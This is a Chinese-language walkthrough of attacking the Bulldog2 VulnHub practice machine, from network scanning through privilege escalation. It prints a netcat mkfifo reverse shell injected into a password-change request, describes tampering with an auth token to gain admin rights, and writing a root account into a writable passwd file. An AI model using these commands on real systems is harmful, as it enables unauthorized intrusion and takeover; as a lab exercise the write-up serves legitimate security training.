kali渗透综合靶机(三)--bulldog2靶机

kali渗透综合靶机(三)--bulldog2靶机

靶机地址:https://download.vulnhub.com/bulldog/Bulldog2.ova



一、主机发现

1.netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

1. masscan --rate=10000 -p0-65535 192.168.10.155



三、端口服务识别

1.nmap -sV -T4 -O 192.168.10.155

四、漏洞查找与利用



1.浏览器访问http://192.168.10.155,发现发现登录界面,尝试目录扫描,没发现有用信息

2.查看主页,发现我们在查看页面的时候可以看到,页面上有个注册功能,但是点击报错。



3.查看js文件,根据js的定义,我们可以使用post提交新账户信息来完成注册

4.抓包,构造数据包,然后post数据包,修改注册成功

5.用注册的账户登录,成功登陆

6.再次注册几个账号

7.测试是否存在逻辑漏洞





登录kkk观察网页特点,发现url中路径结尾和用户名一样,测试是否存在越权漏洞,在不登出kkk用户的前题下,把url修改位别的用户名,下图可以看到成功登录别的用户界面,说明存在水平越权漏洞



8.测试是否存在未授权访问漏洞

在另一个浏览器,访问http://192.168.10.155/profile/sss,没有经过身份验证直接进入sss账户的管理界面





9.登录kkk用户,发现页面没什么,没有什么可以利用的,重新登录,抓包分析,靶机返回一个奇怪的token



10.分析token,可以看到一个可疑的参数:”auth_level”,使用这个参数去刚刚保存的js文件中收索看看

11.可以看到master_admin_user疑似管理员,尝试用它替换掉standard_user

在burp拦截响应数据包,修改响应数据包,然后转发

12.此时再看kkk账户已经变成管理员,说明存在垂直越权漏洞



13.点击管理员

14.输入用户名密码,抓包,然后在修改密码处添加反弹shell,在攻击端开启监听,发送数据包,这时攻击端便获得目标的shell了

反弹shell命令:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.151 1234 >/tmp/f;





15.在攻击端查看

16.查看所有可写的文件



find / -writable -type f 2>/dev/null |grep -v "/proc/"

17. passwd文件可以写,直接写入一条用户记录



先生成一个带有盐值的密码



然后写入passwd文件,成功写入

18.当前不是终端,无法切换账户,需要新打开一个终端,然后切换账户成功,获得管理员权限

python -c 'import pty;pty.spawn("/bin/bash")'

总结:

1.信息收集

2.水平越权

3.垂直越权

4.未授权访问

5.任意账户注册

6.命令执行

kali渗透综合靶机(三)--bulldog2靶机的更多相关文章

- kali渗透综合靶机(一)--Lazysysadmin靶机

kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...

- kali渗透综合靶机(十八)--FourAndSix2靶机

kali渗透综合靶机(十八)--FourAndSix2靶机 靶机下载地址:https://download.vulnhub.com/fourandsix/FourAndSix2.ova 一.主机发现 ...

- kali渗透综合靶机(十七)--HackInOS靶机

kali渗透综合靶机(十七)--HackInOS靶机 靶机下载地址:https://www.vulnhub.com/hackinos/HackInOS.ova 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --ra ...

- kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...

- kali渗透综合靶机(十四)--g0rmint靶机

kali渗透综合靶机(十四)--g0rmint靶机 靶机下载地址:https://www.vulnhub.com/entry/g0rmint-1,214/ 一.主机发现 1.netdiscover - ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

- kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机 靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/ 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十一)--BSides-Vancouver靶机

kali渗透综合靶机(十一)--BSides-Vancouver靶机 靶机下载地址:https://pan.baidu.com/s/1s2ajnWHNVS_NZfnAjGpEvw 一.主机发现 1.n ...

随机推荐

- 前端之photoshop的简单使用

常用图片格式 图片是网页制作中很重要的素材,图片有不同的格式,每种格式都有自己的特性,了解这些特效,可以方便我们在制作网页时选取适合的图片格式. 图片格式及特性如下: 1.psd psd是photos ...

- vs2017 发布工具 Installer 发包遇到的问题处理

一. 遇到的问题. ERROR: 要在“系统必备”对话框中启用“从与我的应用程序相同的位置下载系统必备组件”,必须将“Microsoft .NET Framework 4.7.2 (x86 和 x64 ...

- java基础(16):正则表达式、Date、DateFormat、Calendar

1. 正则表达式 1.1 正则表达式的概念 正则表达式(英语:Regular Expression,在代码中常简写为regex). 正则表达式是一个字符串,使用单个字符串来描述.用来定义匹配规则,匹配 ...

- PHP面试题2019年阿里巴巴面试题及答案解析

一.单选题(共27题,每题5分) 1.Memcache与Redis的比较错误的是? A.Memcache过期后,不删除缓存,会导致下次取数据数据的问题,Redis有专门线程,清除缓存数据: B.Mem ...

- PHP setcookie 网络函数

setcookie - 发送 Cookie. 语法: setcookie ( string $name [, string $value = "" [, int $expire = ...

- Android 安全攻防(三): SEAndroid Zygote

转自:http://blog.csdn.net/yiyaaixuexi/article/details/8495695 在Android系统中,所有的应用程序进程,以及系统服务进程SystemServ ...

- JavaScript 日期

JavaScript 日期 JavaScript 日期输出 默认情况下,JavaScript将使用浏览器的时区并将日期格式显示为全文本字符串: Tue Apr 02 2019 09:01:19 GMT ...

- Swift 字典模型互转总结

现在很多iOS项目的开发开始转向Swift语言. 相信 Swift语言很快会成为iOS工程师 必备技能. 字典转模型, 模型转转字典在开发过程中扮演非常重要的角色. 今天就和大家分享一下使用Swift ...

- DevOps 工程师成长日记系列五:部署

原文地址:https://medium.com/@devfire/how-to-become-a-devops-engineer-in-six-months-or-less-part-5-deploy ...

- 记录MySql错误消息

本章列出了当你用任何主机语言调用MySQL时可能出现的错误.首先列出了服务器错误消息.其次列出了客户端程序消息. B.. 服务器错误代码和消息 服务器错误信息来自下述源文件: · 错误消息信息列在sh ...